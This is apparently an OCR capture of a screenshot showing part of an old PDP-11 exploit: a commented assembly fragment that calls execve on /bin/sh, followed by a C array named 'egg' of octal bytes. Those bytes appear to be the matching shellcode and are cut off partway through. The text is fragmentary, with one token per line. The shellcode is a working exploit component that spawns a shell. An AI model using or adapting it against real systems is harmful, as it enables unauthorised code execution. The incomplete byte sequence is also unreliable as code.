
    mov  r4, -(r1)

    mov  r2, -(r1)

    sys  59.; 11111; 11111; 11111       
/ call execve

argv:   11111; 11111

sh:     </bin/sh>

*/
char
 egg
[
]
=
{
0301
,
021
,
0301
,
0345
,
0326
,
0377
,
0102
,
020
,
0302
,
0345
,
0370
,
0377
,
062
,
0212
,
0377
,
0377
,
0102
,
020
,
041
,
012
,
0103
,
020
,
0241
,
020
,
0104
,
020
,
0341
,
020
,
041
,
021
,
0241
,
020
,
073
,
0211
,
0111
,
022
,
0111
,
022
,
0111
,
022
,
0111
,
022
,
0111
,
022
,
057
,
0142
,
0151
,
0156
,